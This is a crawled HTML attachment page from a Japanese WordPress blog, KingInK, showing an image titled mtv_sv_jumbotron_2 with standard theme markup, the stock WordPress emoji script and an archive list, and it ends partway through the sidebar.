

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/15067/mtv_sv_jumbotron_2
body_size: 11373
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>mtv_sv_jumbotron_2 &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; mtv_sv_jumbotron_2 のコメントのフィード" href="https://kingink.biz/archives/15067/mtv_sv_jumbotron_2/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/media/15068" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://kingink.biz/?p=15068' />
<link rel="alternate" type="application/json+oembed" href="https://kingink.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingink.biz%2Farchives%2F15067%2Fmtv_sv_jumbotron_2" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style>        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="attachment attachment-template-default single single-attachment postid-15068 attachmentid-15068 attachment-jpeg custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

							<div class="post-inner-content">
					<article id="post-15068" class="post-15068 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">mtv_sv_jumbotron_2</h1>

							<div class="entry-meta">
								<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/15067/mtv_sv_jumbotron_2" rel="bookmark"><time class="entry-date published" datetime="2016-11-20T21:16:55+09:00">2016/11/20</time><time class="updated" datetime="2016-11-20T21:16:55+09:00">2016/11/20</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>							</div><!-- .entry-meta -->

							<nav role="navigation" id="image-navigation" class="navigation-image nav-links">
								<div class="nav-previous"></div>
								<div class="nav-next"></div>
							</nav><!-- #image-navigation -->
						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
									<a href="https://kingink.biz/wp-content/uploads/2016/11/MTV_SV_Jumbotron_2.jpg" title="mtv_sv_jumbotron_2" rel="attachment">
														<img width="640" height="360" src="https://kingink.biz/wp-content/uploads/2016/11/MTV_SV_Jumbotron_2.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://kingink.biz/wp-content/uploads/2016/11/MTV_SV_Jumbotron_2.jpg 640w, https://kingink.biz/wp-content/uploads/2016/11/MTV_SV_Jumbotron_2-150x84.jpg 150w, https://kingink.biz/wp-content/uploads/2016/11/MTV_SV_Jumbotron_2-560x315.jpg 560w" sizes="(max-width: 640px) 100vw, 640px" />									</a>
								</div><!-- .attachment -->

															</div><!-- .entry-attachment -->

														
						</div><!-- .entry-content -->

						<footer class="entry-meta">
						</footer><!-- .entry-meta -->
					</article><!-- #post-15068 -->
				</div>
				
			
</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2026/01'> 2026年1月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/12'> 2025年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/11'> 2025年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/03'> 2022年3月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2022/02'> 2022年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/01'> 2022年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2021/12'> 2021年12月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/10'> 2021年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/09'> 2021年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/08'> 2021年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/07'> 2021年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/06'> 2021年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/05'> 2021年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2021/04'> 2021年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/03'> 2021年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/02'> 2021年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/01'> 2021年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/12'> 2020年12月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/11'> 2020年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/09'> 2020年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/08'> 2020年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/07'> 2020年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/06'> 2020年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/05'> 2020年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/04'> 2020年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2020/03'> 2020年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/02'> 2020年2月 &nbsp;(3)</option>
